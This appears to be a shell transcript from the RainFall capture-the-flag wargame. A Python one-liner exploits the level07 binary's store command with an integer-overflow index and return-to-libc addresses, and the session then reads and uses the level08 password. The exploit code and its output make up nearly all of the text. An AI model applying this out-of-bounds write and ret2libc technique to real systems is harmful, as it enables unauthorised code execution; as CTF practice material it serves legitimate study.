 level07@RainFall:~$ {
python -c '
bin_sh = int("0xf7f897ec", 16)
system = int("0xf7e6aed0", 16)
offset = (2 << 30) + 114
commands = "\n".join(["store", str(bin_sh), "116", "store", str(system), str(offset), "quit"])
print(commands)';
echo "cd ../level08 && cat .pass";
} | ./level07
Input command:  Number:  Index:  Completed store command successfully
Input command:  Number:  Index:  Completed store command successfully
7WJ6jFBzrcjEYXudxnM3kdW7n3qyxR6tk2xGrkSC
level07@RainFall:~$ su level08
Password: 7WJ6jFBzrcjEYXudxnM3kdW7n3qyxR6tk2xGrkSC
level08@RainFall:~$